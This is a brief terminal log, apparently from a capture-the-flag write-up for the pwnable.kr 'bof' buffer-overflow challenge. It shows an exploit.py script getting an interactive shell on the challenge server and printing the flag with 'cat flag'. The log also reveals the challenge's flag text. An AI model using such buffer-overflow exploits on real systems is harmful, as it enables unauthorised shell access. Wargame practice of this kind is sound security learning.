 [✗]─[r00t@parrot]─[~/Desktop/pwnable/bof]
$python3 exploit.py
[+] Opening connection to pwnable.kr on port 9000: Done
/home/r00t/Desktop/pwnable/bof/exploit.py:6: BytesWarning: Text is
not bytes; assuming ISO-8859-1, no guarantees. See https://docs.p
wntools.com/#bytes
shell.send(payload)
[*] Switching to interactive mode
$ id
$ cat flag
daddy, I just pwned a buFFer :)
[*] Got EOF while reading in interactive
$